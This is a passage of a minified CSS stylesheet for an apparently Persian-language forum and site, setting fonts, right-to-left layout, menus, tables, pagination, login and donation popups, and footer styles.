#e1e1e1;padding:8px;border-radius:7px;-moz-border-radius:7px;-khtml-border-radius:7px;-webkit-border-radius:7px;behavior:url(js/PIE.htc)}.smalltext{font-size:11px;font-family:IRANSans,Tahoma;font-weight:300}.largetext{font-size:16px;font-weight:700;font-family:IRANSans,Tahoma}input.textbox{background:#fff;color:#000;border:1px solid #0f5c8e;border-radius:4px;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-adius:4px;vertical-align:middle;padding:3.33333333333px;font-family:IRANSans,Tahoma}textarea{line-height:1.4;font-size:13px;background:#fff;color:#000;border:1px solid #0f5c8e;border-radius:4px;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-adius:4px;padding:3.33333333333px;font-family:IRANSans,Tahoma}select{background:rgba(220,220,220,.1);border:1px solid rgba(10,10,10,.15);font-family:IRANSans,Tahoma;border-radius:4px;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-adius:4px;padding:3.33333333333px;vertical-align:middle}.editor{background:#f1f1f1;border:1px solid #ccc;font-family:IRANSans,Tahoma}.editor_control_bar{background:#fff;border:1px solid #0f5c8e;font-family:IRANSans,Tahoma}.autocomplete{background:#fff;border:1px solid #000;color:#000}.autocomplete_selected{background:#adcee7;color:#000}.popup_menu{background:#ccc;border:1px solid #000}.popup_menu .popup_item{background:#fff;color:#000}.popup_menu .popup_item:hover{background:#c7dbee;color:#000}.trow_reputation_positive{background:#cfc}.trow_reputation_negative{background:#fcc}.reputation_positive{color:green}.reputation_neutral{color:#444}.reputation_negative{color:red}.invalid_field{border:1px solid #f30;color:#f30}.valid_field{border:1px solid #0c0}.validation_error{background:url(forum/images/xinvalid.gif.pagespeed.ic.LJauu9Ig3K.webp) no-repeat center left;color:#f30;margin:5px 0;padding:5px;font-weight:700;font-size:11px;padding-right:22px}.validation_success{background:url(forum/images/xvalid.gif.pagespeed.ic.TrE3aO09y_.webp) no-repeat center left;color:#00b200;margin:5px 0;padding:5px;font-weight:700;font-size:11px;padding-right:22px}.validation_loading{background:url(forum/images/spinner.gif.pagespeed.ce.hrGsbRxIXV.gif) no-repeat center left;color:#555;margin:5px 0;padding:5px;font-weight:700;font-size:11px;padding-right:22px}img{border:0}.clear{clear:both}.hidden{display:none;float:none;width:1%}.float_left{float:left;margin-left:20px}.float_right{float:right;margin-right:20px}.menu ul{list-style:none;margin:0}.menu li{display:inline;padding-left:5px}.menu img{padding-right:5px;vertical-align:top}#panel .links{margin:0;float:left}img.attachment{border:1px solid #e9e5d7;padding:2px}hr{height:1px;border:0;border-bottom:1px solid #b8c6eb}#copyright{margin:0;padding:10px 0 0;padding-left:10px;padding-top:10px;text-align:center;font-family:IRANSans,Tahoma}#debug{float:right;text-align:right;margin-top:0}blockquote{border:1px solid #c3d7ea;margin:0;background:#fff;padding:4px}blockquote cite{font-weight:700;border-bottom:1px solid #c3d7ea;font-style:normal;display:block;margin:4px 0}blockquote cite span{float:right;font-weight:400}blockquote cite span.highlight{float:none;font-weight:700;padding-bottom:0}.codeblock{background:#fff;border:1px solid #ccc;padding:4px}.codeblock .title{border-bottom:1px solid #ccc;font-weight:700;margin:4px 0}.codeblock code{overflow:auto;height:auto;max-height:200px;max-width:875px;display:block;direction:ltr;text-align:left;font-family:Tahoma;font-size:13px}.subforumicon{border:0;vertical-align:middle}.separator{margin:5px;padding:0;height:0;font-size:1px;list-style-type:none}form{margin:0;padding:0}.popup_menu .popup_item_container{margin:1px;text-align:left}.popup_menu .popup_item{display:block;padding:3px;text-decoration:none;white-space:nowrap}.popup_menu a.popup_item:hover{text-decoration:none}.autocomplete{text-align:left}.subject_new{font-weight:700}.highlight{background:#ffc;padding-top:3px;padding-bottom:3px}.pm_alert{background:#ffcf47;border:1px solid #997000;-moz-border-radius:6px;border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;padding:12px 12px 12px 40px;margin-bottom:8px;font-size:11px;color:#4e3900}.red_alert{background:#f9d9d9;border:0 solid rgba(225,5,5,.2);color:rgba(225,5,5,.5);text-align:center;padding:5px 20px;font-size:13px;margin-bottom:15px;border-radius:2px}.red_alert a:visited{color:rgba(225,5,5,.5);text-decoration:none}.high_warning{color:#c00}.moderate_warning{color:#f3611b}.low_warning{color:#ae5700}div.error{padding:5px 10px;border-top:2px solid #ffd324;border-bottom:2px solid #ffd324;background:#fff6bf;font-size:12px}div.error p{margin:0;color:#000;font-weight:400}div.error p em{font-style:normal;font-weight:700;padding-left:24px;display:block;color:#c00;background:url(forum/images/xerror.gif.pagespeed.ic.IL71Checum.webp) no-repeat 0}div.error.ul{margin-left:24px}.online{color:#15a018}.offline{color:#c7c7c7}.pagination{font-size:11px;padding-top:10px;margin-bottom:5px}.tfoot .pagination,.tcat .pagination{padding-top:0}.pagination .pages{font-weight:700}.pagination .pagination_current,.pagination a{padding:4px 7px;margin-bottom:3px}.pagination a{border-radius:4px;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-adius:4px;background:rgba(10,10,10,.1);border:1px solid rgba(10,10,10,.15);color:#2f445a;filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=1,StartColorStr='#260A0A0A',EndColorStr='#260A0A0A')
}.pagination .pagination_current{border-radius:4px;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-adius:4px;background:rgba(10,10,10,.4);border:1px solid rgba(10,10,10,.45);color:#f0f0f0;font-weight:700;filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=1,StartColorStr='#660A0A0A',EndColorStr='#660A0A0A')
}.pagination a:hover{background:#f0f0f0;text-decoration:none}.thread_legend,.thread_legend dd{margin:0;padding:0}.thread_legend dd{padding-bottom:4px;margin-right:15px}.thread_legend img{margin-right:4px;vertical-align:bottom}.forum_legend,.forum_legend dt,.forum_legend dd{margin:0;padding:0}.forum_legend dd{float:right;margin-left:10px;margin-top:10px}.forum_legend dt{margin-left:10px;float:right}.success_message{color:#00b200;font-weight:700;font-size:10px;margin-bottom:10px}.error_message{color:#c00;font-weight:700;font-size:10px;margin-bottom:10px}.post_body{padding:5px;line-height:25px}.post_content{padding:10px 10px 5px}.quick_jump{background:url(forum/images/xjump.png.pagespeed.ic.8WiJFtENCv.webp) no-repeat 0;width:13px;height:13px;padding-left:13px;vertical-align:middle;border:0;font-family:IRANSans,Tahoma}.postbox{border-left:2px dashed #1dabcc;border-right:2px dashed #1dabcc;border-top:0 dashed #d4d4d4;border-bottom:0 dashed #d4d4d4;padding:2px;font-family:IRANSans,Tahoma}.foot{background:#fff url(forum/images/manesht/xback.gif.pagespeed.ic.KP8NQGmmPv.webp);width:952px;color:#0000;padding:4px;font-family:IRANSans,Tahoma}.foot a:link{color:#026cb1;text-decoration:none}.foot a:visited{color:#026cb1;text-decoration:none}.foot a:hover,.menu ul a:active{color:#f60;text-decoration:none}.subforumsotun{float:right;width:50%;overflow:hidden}.adsgreen{background:url(forum/images/adsgreen01.gif.pagespeed.ce.pb4Eo9IeDZ.gif) top right repeat-y;width:25px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.tnx_style{padding-right:5px;border:2px solid #fd0272;border-top:1px solid #ffcce3;border-bottom:1px solid #ffcce3;-moz-border-radius:5px;border-radius:5px}.thxdsp_outline{-moz-border-radius:5px;border-radius:5px}.manesht{font:bold 100% IRANSans;width:981px;height:88px;position:absolute;top:0}#menu1{width:919px;margin:0 53px 0 0}#menu1 .ddsmoothmenu1{background:url(wp-content/themes/albeo/images/xnavbg.gif.pagespeed.ic.dapWJoAQmq.webp) right no-repeat;height:37px;padding:0 -16px;position:relative}#menu1 a{display:block;float:right;height:37px}#menu1 a span{display:none}#menu1 a.active,#menu1 a:hover{background-position:bottom}#menu1 .seperator{background-image:url(wp-content/themes/albeo/images/xnavbg.gif.pagespeed.ic.dapWJoAQmq.webp);float:right;height:37px;width:15px}#menu1 a.home{background-image:url(wp-content/themes/albeo/images/xnavhome.gif.pagespeed.ic.7NR23puOL5.webp);width:73px;float:right}#menu1 a.shared{background-image:url(wp-content/themes/albeo/images/xnavshared.gif.pagespeed.ic.VFbrvrj129.webp);width:105px;float:right}#menu1 a.navarshad{background-image:url(wp-content/themes/albeo/images/xnavarshad.gif.pagespeed.ic.MGYb4k7iuw.webp);width:126px;float:right}#menu1 a.navBlog{background-image:url(wp-content/themes/albeo/images/xnavBlog.gif.pagespeed.ic.4dEY2JbdC5.webp);width:63px;float:right}#menu1 a.navmobile{background-image:url(wp-content/themes/albeo/images/xnavmobile.gif.pagespeed.ic.qIRsYTGay3.webp);width:117px;float:right}#menu1 a.navContact{background-image:url(wp-content/themes/albeo/images/xnavContact.gif.pagespeed.ic.fPpUeTe931.webp);width:101px;float:right}#menu1 a.navaboutmanesht{background-image:url(wp-content/themes/albeo/images/xnavaboutmanesht.gif.pagespeed.ic.cgsFXsBleQ.webp);width:126px;float:right}#menu1 a.navForum{background-image:url(wp-content/themes/albeo/images/xnavforum.gif.pagespeed.ic.pwvDrRMshj.webp);width:126px;float:right}#menu1 a.navBookshelf{background-image:url(wp-content/themes/albeo/images/xnavbookshelf.gif.pagespeed.ic.NV_4rIOEi9.webp);width:70px;float:right}#menu1 a.signup{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-khtml-border-radius:5px 0 0 5px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;background-color:#363a3e;background-image:url(wp-content/themes/albeo/images/xsign-1.gif.pagespeed.ic.7UdZ53Mtyz.webp);position:absolute;left:-8px;width:119px;behavior:url(js/PIE.htc)}#menu1 a.signup3{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-khtml-border-radius:5px 0 0 5px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;background-color:#363a3e;background-image:url(forum/images/xazmoon.gif.pagespeed.ic.ju7rokrP45.webp);position:absolute;left:-8px;width:141px;behavior:url(js/PIE.htc)}#menu1 a.takmili{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-khtml-border-radius:5px 0 0 5px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;background-color:#363a3e;background-image:url(forum/images/manesht/xtakmili.gif.pagespeed.ic.5T0ADT2cQM.webp);position:absolute;left:-8px;width:119px;behavior:url(js/PIE.htc)}#menu1 a.NavWiki{background-image:url(wp-content/themes/albeo/images/xnavwiki.gif.pagespeed.ic.bMrEQ0bG1v.webp);float:right;width:83px}#menu1 a.NavNews{background-image:url(wp-content/themes/albeo/images/xnavnews.gif.pagespeed.ic.rBwcJ1SUud.webp);float:right;width:83px}#menu1 a.NavPackage{background-image:url(wp-content/themes/albeo/images/package.gif.pagespeed.ce.PXnmbsg-Hg.gif);position:absolute;left:111px;width:119px}#home-mid-bg-container{position:absolute;margin-left:auto;margin-right:auto;top:195px;width:970px;height:350px;z-index:1}#rotator{position:absolute;width:970px;height:280px;margin-top:28px}#MainNav{background:url(wp-content/themes/albeo/images/xnavbg.gif.pagespeed.ic.dapWJoAQmq.webp) center repeat-x #e7e7e7;width:980px;min-height:36px;position:relative;z-index:1000;margin:0 auto 20px;padding:0;border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 3px rgba(0,0,0,.4);-moz-box-shadow:0 1px 3px rgba(0,0,0,.4);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);behavior:url(js/PIE.htc);-pie-background:url(wp-content/themes/albeo/images/navbg.gif) center repeat-x #e7e7e7}.home_btn{width:28px;height:19px;overflow:hidden;margin:0;padding:9px 14px 9px 5px;float:right;display:block;position:relative;box-shadow:0 1px 3px rgba(0,0,0,.4);border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-khtml-border-radius:0 5px 5px 0;-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;background:url(wp-content/themes/paradise/images/xgrey_grad.gif.pagespeed.ic.iEWKzpgU0f.webp) top repeat-x #363a3e;behavior:url(js/PIE.htc);-pie-background:url(wp-content/themes/paradise/images/grey_grad.gif) top repeat-x #363a3e}.container{width:100%;min-height:100%;margin:0 auto;position:relative;z-index:10}.boxF{margin-bottom:20px;padding:20px;border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 0 3px rgba(0,0,0,.2);-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);background-color:rgba(80,80,80,.1);filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=1,StartColorStr='#19505050',EndColorStr='#19505050')
}.box1,#sidebar .widget-container{margin-bottom:20px;padding:20px;border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 0 3px rgba(0,0,0,.2);-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);background:#fff;z-index:1;behavior:url(js/PIE.htc)}.box2,#sidebar .widget-container2{margin-bottom:20px;padding:20px;border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 0 3px rgba(0,0,0,.2);-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);background:#e4fd84;behavior:url(js/PIE.htc)}.box3{margin-bottom:20px;padding:20px;border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 0 3px rgba(0,0,0,.2);-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);background:#df8800;behavior:url(js/PIE.htc)}.box4,#sidebar .widget-container4{margin-bottom:20px;border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 0 3px rgba(0,0,0,.2);-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);background:#b0c7f6;behavior:url(js/PIE.htc);padding:1px 20px 20px}#content_wrapper #content1{width:980px;margin:0 auto}#header{width:980px;min-height:50px;margin:0 auto;padding:12px 30px 7px;position:relative;height:100px}a.logo{width:auto;height:auto;display:block;outline:none;float:right;font:bold 2.7em/1em "Arial Narrow",Arial,Helvetica,sans-serif;color:#2b2b2b;text-decoration:none}a:hover.logo{color:#5b5b5b;text-decoration:none}#breadcrumbs{width:920px;margin:-25px auto 10px;padding:15px 19px 12px;text-transform:capitalize;color:#8c8c8c;border:1px solid #dcdcdc;border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;background:rgba(255,255,255,.6);position:relative;filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=1,StartColorStr='#99FFFFFF',EndColorStr='#99FFFFFF')
}#breadcrumbs a{color:#8c8c8c;text-decoration:none}#breadcrumbs a:hover{color:#000;text-decoration:none}#breadcrumbs ul{margin:0;padding:0;list-style:none}#breadcrumbs li{margin:0;padding:0 0 0 18px;float:left;background:url(wp-content/themes/paradise/images/arr.gif.pagespeed.ce.zdKTa7kh2u.gif) 7px 4px no-repeat}#breadcrumbs li:first-child{padding:0;background:none}#content_wrapper #content1{width:980px;margin:0 auto}#content_wrapper,#content_wrapper_sbl,#content_wrapper_sbr{width:980px;min-height:300px;margin:0 auto;padding:10px 0;direction:rtl}#content_wrapper_sbl #content1{width:650px;float:right}#content_wrapper_sbr #content1{width:650px;float:left}#sidebar{width:310px}#content_wrapper_sbr #sidebar{float:right}#content_wrapper_sbl #sidebar{float:left}#sidebar .widget-container{width:270px}#sidebar .widget-container>ul li{width:auto;padding:5px 0;color:#6e6d78;border-bottom:1px dashed #d6d6d7}#sidebar .widget-container>ul li a{color:#232323;text-decoration:none}#sidebar .widget-container>ul li a:hover{color:rgba(0,0,0,.5);text-decoration:none}#sidebar .widget-container2{width:270px}#sidebar .widget-container2>ul li{width:auto;padding:5px 0;color:#6e6d78;border-bottom:1px dashed #d6d6d7}#sidebar .widget-container2>ul li a{color:#232323;text-decoration:none}#sidebar .widget-container2>ul li a:hover{color:rgba(0,0,0,.5);text-decoration:none}ul.ui-tabs-nav,li.ui-tabs-nav-item,li.ui-tabs-nav-item a:link,li.ui-tabs-nav-item a:visited{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none;float:left;font-family:IRANSans,Tahoma,Helvetica,sans-serif}ul.ui-tabs-nav{position:absolute;left:192px;z-index:1;top:297px;width:auto;height:auto}li.ui-tabs-nav-item a:link,li.ui-tabs-nav-item a:visited{font-size:.8em;font-weight:400;color:#363636}.logotext{font:100% Tahoma;background:transparent no-repeat scroll right center;width:970px;height:18px;direction:rtl;color:#000;text-align:left}#panel .remember_me input{vertical-align:middle;margin-top:-1px}.hiddenrow{display:none}.selectall{background-color:#fffbd9;font-weight:700;text-align:center}.repbox{font-size:16px;font-weight:700;padding:5px 7px}._neutral{background-color:#fafafa;color:#999;border:1px solid #ccc}._minus{background-color:#fdd2d1;color:#cb0200;border:1px solid #980201}._plus{background-color:#e8fcdc;color:#080;border:1px solid #080}.pagination_breadcrumb{background-color:#f5f5f5;border:1px solid #fff;outline:1px solid #ccc;padding:5px;margin-top:5px;font-weight:400}.pagination_breadcrumb_link{vertical-align:middle;cursor:pointer}.post{width:610px;padding-bottom:35px;margin-bottom:35px;border-bottom:1px solid #e5e5e5}.post h2{margin-bottom:7px;margin-top:-4px}.post h2 a{color:#232323;text-decoration:none}.post h2 a:hover{text-decoration:none}.post_title_wrap{padding-bottom:0}.post_title{width:530px;float:right}.post_thumb{float:left;height:100px;width:100px}.posted{font-size:.95em;padding:3px 0;border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}.posted a,.posted a:hover{text-decoration:none}.post_date{width:55px;min-height:38px;float:right;margin-left:15px;padding:5px;overflow:hidden;border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;z-index:0;color:#fff;background:url(wp-content/themes/paradise/images/colors/lime/xgrad_px.gif.pagespeed.ic.U_6kG2BnUx.webp) top repeat-x #6eac1a}.day{display:block;text-align:center;font:1.8em/1.1em Arial,Helvetica,sans-serif}.month{display:block;text-align:center;line-height:1em}.post h2 a:hover{color:#6eac1a;margin-top:-2px}.post a{color:#6eac1a}.btn{width:auto;display:inline-block;padding:7px 12px;cursor:pointer;outline:none;text-decoration:none;font-size:12px;line-height:11px;text-align:center;border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px}.btn.big{display:block;font-size:18px!important;white-space:nowrap;text-transform:uppercase;text-decoration:none;padding:12px 15px 10px}a:hover.btn,a:focus.btn{text-decoration:none}.post a.btn{color:#fff;background:url(wp-content/themes/paradise/images/colors/lime/xgrad_px.gif.pagespeed.ic.U_6kG2BnUx.webp) top repeat-x #6eac1a}.post a:hover.btn,.post a:focus.btn{color:#fff;background:#bebebe}.post .btn.big{color:#fff;background:url(wp-content/themes/paradise/images/colors/lime/xgrad_px.gif.pagespeed.ic.U_6kG2BnUx.webp) top repeat-x #6eac1a}.post a:hover.btn.big,.post a:focus.btn.big{color:#fff;background:url(wp-content/themes/paradise/images/colors/lime/xgrad_px.gif.pagespeed.ic.U_6kG2BnUx.webp) 0 -15px repeat-x #6eac1a}.pic,.flickr img{display:block;padding:4px;border:1px solid #d5d5d5;background:#fff}img:hover.pic{background:#6eac1a;border:1px solid #579015}div.hover_box{padding:18px 18px 10px;display:block;text-decoration:none;border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px}div:hover.hover_box{background:#ebebeb}table{color:#0c1621;font-family:IRANSans,Tahoma,Verdana,sans-serif;font-size:13px}.tborder{background:#a4bbd3;width:100%;margin:0 auto}.tborder2{background:#dce7f2;width:100%;margin:0 auto;border:1px solid #a4bbd3;border-top:0;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.thead_left{background:url(forum/images/manesht/xthead_left.jpg.pagespeed.ic.d-56S-xhjx.webp) 0 0 no-repeat;height:41px}.thead_right{background:url(forum/images/manesht/xthead_right.jpg.pagespeed.ic.fd7QwqYBPk.webp) 100% 0 no-repeat;height:41px}.thead2_left{background:url(forum/images/manesht/xthead2_left.jpg.pagespeed.ic.AkV0b1y8Ka.webp) 0 0 no-repeat;height:41px}.thead2_right{background:url(forum/images/manesht/xthead2_right.jpg.pagespeed.ic.9SUn1tOxTV.webp) 100% 0 no-repeat;height:41px}.thead2_right2{background:url(forum/images/manesht/xthead2_right2.gif.pagespeed.ic.1MmsScvip-.webp) 0 0 no-repeat;height:41px}.thead_wrap{padding:8px 12px}.thead_title{float:right;padding-top:2px}.thead,.thead_main{background:#056094 url(forum/images/manesht/xthead_main.jpg.pagespeed.ic.dQxMLD1rfd.webp) 0 0 repeat-x;color:#fff;height:41px}.thead2_main{background:#d2e0ee url(forum/images/manesht/xthead2_main.jpg.pagespeed.ic.VRD0bM3YL2.webp) 0 0 repeat-x;color:#2f445a;height:41px}.thead2_main a{color:#2f445a;text-decoration:none font-size:18px!important;font-weight:700}.thead2_main a:hover{color:#000}.thead a,.thead_main a{color:#fff;text-decoration:none}.thead a:hover,.thead_main a:hover{color:#fff;text-decoration:underline}.tcat,.tfoot{background:#e5edf5 url(forum/images/manesht/xtcat_main.jpg.pagespeed.ic.qXyvh4lDwk.webp) 0 100% repeat-x;color:#3a4f64;font-size:12px;border-top:1px solid #f6fafd}.tcat a,.tfoot a{color:#3a4f64;text-decoration:underline}.tcat a:hover,.tfoot a:hover{color:#0d1e2f;text-decoration:none}table.forum_main{background:#eaf1fa;border:1px solid #c3d7ea;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tborder2 table.active{border-color:#a4bbd3}.tborder2 table .stat_main{font-weight:700;font-size:15px;line-height:12px}.tborder2 table .stat_title{text-transform:uppercase;font-size:11px}.tborder2 table.active .stat_main{color:#165498}.trow1,.trow2{background:#dce7f2;border-top:1px solid #ebf2f8}.trow2{background:#e3edf7}.trow_shaded{background:#ffdde0;border:0;background:#ff8d77;color:#000}.trow_selected td{background:#ffcf47;color:#000}.trow_selected td a,.trow_shaded a{color:#000;text-decoration:underline}.trow_selected td a:hover,.trow_shaded a:hover{text-decoration:none}.trow_sep{background:#eaf1fa;color:#2f445a;font-size:12px;font-weight:700}.expcolimage{float:left;width:auto;vertical-align:middle;margin-top:3px}.trowads{background:#fff url(forum/images/manesht/trow2.gif.pagespeed.ce.L_BMgPH4nO.gif)}.bcLeft{background:url(forum/images/xbcLeft.gif.pagespeed.ic.0f4mJbqVvm.webp) no-repeat top left;height:40px}.bcRight{background:url(forum/images/xbcRight.gif.pagespeed.ic.hjq1pUznHq.webp) no-repeat top right;height:30px;padding:10px 10px 0}border:1px solid #ebf2f8;.breadcrumb2
{-moz-border-radius:6px;border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;background:#e5edf5 url(forum/images/manesht/xtcat_main.jpg.pagespeed.ic.qXyvh4lDwk.webp) 0 100% repeat-x;color:#3a4f64;font-size:12px;border:1px solid #f6fafd;behavior:url(js/PIE.htc)}.postrate{float:left;background-image:url(forum/images/xgoshe.gif.pagespeed.ic.ooXnyDQY8b.webp);background-position:100% 0;bottom:-9px;height:21px;left:-11px;position:relative;width:61px;padding:7px 9px 9px 11px}#sign_up,#lost_pass,#donation,#donation2{-moz-border-radius:6px;background:#eef2f7;-webkit-border-radius:6px;-webkit-box-shadow:rgba(0,0,0,.6) 0 2px 12px;-moz-box-shadow:rgba(0,0,0,.6) 0 2px 12px;padding:14px 22px;width:400px;position:relative;display:none}#sign_up #sign_up_form,#lost_pass #sign_up_form,#donation #sign_up_form,#donation2 #sign_up_form{margin-top:13px}#sign_up label,#lost_pass label{display:block;margin-bottom:10px;color:#536376;font-size:.9em}#sign_up label input,#lost_pass label input,#donation label input,#donation2 label input{display:block;width:379px;height:31px;background-position:-201px 0;padding:2px 8px;font-size:1.2em;line-height:31px;border:0}#see_id{width:220px;height:23px;background-position:-208px -133px;float:right}#lost_id{background-position:-200px -175px;float:right;height:23px;width:227px}#left_out{background-position:-200px -158px;width:113px;height:16px;float:right}#sign_up_form{position:relative;background:url(forum/images/manesht/xdivider.png.pagespeed.ic.Kgu3ZRRVHW.webp) repeat-x bottom left;padding-bottom:54px;margin-bottom:12px;float:right}#actions{float:left;position:absolute;left:0;height:31px;bottom:20px;width:392px}input.form_button{float:left;width:93px;height:31px;margin-right:15px;border:0}a.form_button{float:left!important;width:93px;height:31px;margin-right:15px;border:0}#cancel{background-position:-198px -36px}#log_in{background-position:-291px -36px}#cancel:hover{background-position:-198px -67px}#cancel:active{background-position:-198px -98px}#log_in:hover{background-position:-291px -67px}#log_in:active{background-position:-291px -98px}#close_x{width:24px;height:23px;overflow:hidden;line-height:1000px;display:block;position:absolute;top:5px;left:5px;background-position:-387px -102px}#usage{background-position:-323px -172px;width:67px;height:22px}#sendpass{width:93px;height:31px;background-position:-30px -156px}#sendpass:hover{background-position:-30px -187px}#sendpass:active{background-position:-30px -218px}.sprited{background:url(forum/images/manesht/xdownload_sprite.png.pagespeed.ic.LPJxcfpHWF.webp) no-repeat;line-height:1000px;overflow:hidden;display:block}#download_latest{width:196px;height:51px;background-position:top left;margin-bottom:10px}#download_latest:hover{background-position:0 -51px}#download_latest:active{background-position:0 -102px}#download p{margin-left:7px}.neveshte{color:#536376;float:right;direction:rtl}.neveshte2{color:#536376;float:left;direction:rtl;margin-top:0}#donation_id{background-position:-202px -200px;float:right;height:23px;width:227px}.neveshte3{color:#536376;direction:rtl;float:right;margin-top:0}#apple{height:28px;margin-top:9px;padding-bottom:0;padding-left:140px;float:right}#apple #search input[type="text"]{background:url(forum/images/manesht/xsearch-white.png.pagespeed.ic.qBtLOtszEH.webp) no-repeat 174px 6px #444;border:0 none;font:bold 12px IRANSans,Tahoma,Helvetica,sans-serif;color:#d7d7d7;width:150px;padding:4px 35px 5px 15px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;text-shadow:0 2px 2px rgba(0,0,0,.3);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.1) , 0 1px 3px rgba(0,0,0,.2) inset;-moz-box-shadow:0 1px 0 rgba(255,255,255,.1) , 0 1px 3px rgba(0,0,0,.2) inset;box-shadow:0 1px 0 rgba(255,255,255,.1) , 0 1px 3px rgba(0,0,0,.2) inset;-webkit-transition:all .7s ease 0;-moz-transition:all .7s ease 0;-o-transition:all .7s ease 0;transition:all .7s ease 0}#apple #search input[type="text"]:focus{background:url(forum/images/manesht/xsearch-dark.png.pagespeed.ic.vTf6yoaIU9.webp) no-repeat 224px 6px #fcfcfc;color:#6a6f75;width:200px;text-shadow:0 2px 3px rgba(0,0,0,.1)}#apple2{height:20px;float:right}#apple2 #search2{margin-top:-3px}#apple2 #search2 input[type="text"]{background:url(forum/images/manesht/xsearch-white.png.pagespeed.ic.qBtLOtszEH.webp) no-repeat 174px 4px #e7eef5;border:1px solid #a5bad5;font:12px IRANSans,Tahoma,Helvetica,sans-serif;color:#7f8489;width:150px;padding:3px 35px 4px 15px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;text-shadow:0 2px 3px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.15) inset;-moz-box-shadow:0 1px 3px rgba(0,0,0,.15) inset;box-shadow:0 1px 3px rgba(0,0,0,.15) inset;-webkit-transition:all .7s ease 0;-moz-transition:all .7s ease 0;-o-transition:all .7s ease 0;transition:all .7s ease 0}#apple2 #search2 input[type="text"]:focus{background:url(forum/images/manesht/xsearch-dark.png.pagespeed.ic.vTf6yoaIU9.webp) no-repeat 224px 4px #f5f8fb;width:200px}#mintbar{border-bottom:3px solid #ecf1ef;background:url(forum/images/manesht/xbg1.png.pagespeed.ic.Qf-9C-Yzg4.webp) repeat-x;font-size:14px;font-family:Arial,Helvetica,sans-serif;color:#fff;padding:10px 0;position:relative;top:0;left:0;z-index:2000;width:100%;text-align:center;height:20px}#mintbar a{color:#fff;text-decoration:none}#closebtn{background:url(forum/images/manesht/xclose.png.pagespeed.ic.NfCSpzg-1l.webp) top no-repeat;border:0;margin-left:15px;position:absolute;cursor:pointer}#mint{cursor:pointer;position:relative;z-index:1000}.mintbar{margin:0 auto;width:600px;direction:rtl;position:fixed}.mintbar form{float:left;margin:1px 10px 0;width:275px}.mintbar .sbox{border:1px solid #555;border-radius:5px 5px;color:#888;float:left;margin:-2px 0 0;padding:3px;width:155px}.mintbar .go{float:left;margin:-2px 0 0 10px;height:24px}.mintbar #closebtn{margin-left:-20px}.pagination .pages{display:inline-block;float:right;margin-top:14px}.post_content span.smalltext{margin-right:5px;font-size:12px}.bkoodak14px{font-family:iransansdn,IRANSans,Tahoma;font-size:14px}.bkoodak15px{font-family:iransansdn,IRANSans,Tahoma;font-size:14px;font-weight:700}.bkoodak{font-family:iransansdn,IRANSans,Tahoma}.post_content1{font-family:IRANSans,Tahoma!important;font-size:17px}.cufonize{font-family:IRANSans,Tahoma}.cufonizew{font-family:IRANSans,Tahoma}#footer{text-align:center;padding:10px 0 0;font-family:Tahoma;font-size:12px;color:#aaa;display:block;text-shadow:0 1px 0 #fff}#footer a{color:#8c8c8c;text-decoration:none;text-shadow:0 1px 0 #fff}#footer a:hover{color:#e1e1e1}#footer span{background:#f9f9f9;padding:0 10px;border:1px solid #e1e1e1}#footer hr{margin:20px 0 19px;border:0;border-bottom:1px solid #e1e1e1;margin-top:-10px;z-index:-1}#footer 